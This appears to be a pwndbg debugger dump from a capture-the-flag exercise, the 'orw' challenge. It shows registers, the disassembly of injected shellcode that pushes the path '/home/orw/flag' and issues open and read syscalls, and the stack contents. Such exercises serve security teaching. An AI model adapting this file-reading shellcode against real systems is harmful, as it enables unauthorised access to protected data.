 [ REGISTERS ]
EAX 0x5
EBX 0xffac4c5c ◂— '/home/orw/flag'
*ECX 0x0
EDX 0xc8
EDI 0xf7f09000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x2d /*
ESI 0xf7f09000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x2d /*
EBP 0xffac4c78 ◂— 0x0
ESP 0xffac4c5c ◂— '/home/orw/flag'
*EIP 0x804a07d (shellcode+29) ◂— int 0x80 /* 0xc38980cd */
[ DISASM ]
0x804a06a <shellcode+10> push 0x726f2f65
0x804a06f <shellcode+15> push 0x6d6f682f
0x804a074 <shellcode+20> mov eax, 5
0x804a079 <shellcode+25> mov ebx, esp
0x804a07b <shellcode+27> xor ecx, ecx
► 0x804a07d <shellcode+29> int 0x80 <SYS_open>
file: 0xffac4c5c ◂— '/home/orw/flag'
oflag: 0x0
vararg: 0xc8
0x804a07f <shellcode+31> mov ebx, eax
0x804a081 <shellcode+33> mov ecx, esp
0x804a083 <shellcode+35> mov edx, 0x30
0x804a088 <shellcode+40> mov eax, 3
0x804a08d <shellcode+45> int 0x80
[ STACK ]
00:0000│ ebx esp 0xffac4c5c ◂— '/home/orw/flag'
01:0004│ 0xffac4c60 ◂— 'e/orw/flag'
02:0008│ 0xffac4c64 ◂— 'w/flag'
03:000c│ 0xffac4c68 ◂— 0x6761 /* 'ag' */
04:0010│ 0xffac4c6c —▸ 0x804858c (main+68) ◂— mov
05:0014│ 0xffac4c70 —▸ 0xf7f093dc (__exit_funcs) —▸
06:0018│ 0xffac4c74 —▸ 0xffac4c90 ◂— 0x1
07:001c│ ebp 0xffac4c78 ◂— 0x0
[ BACKTRACE ]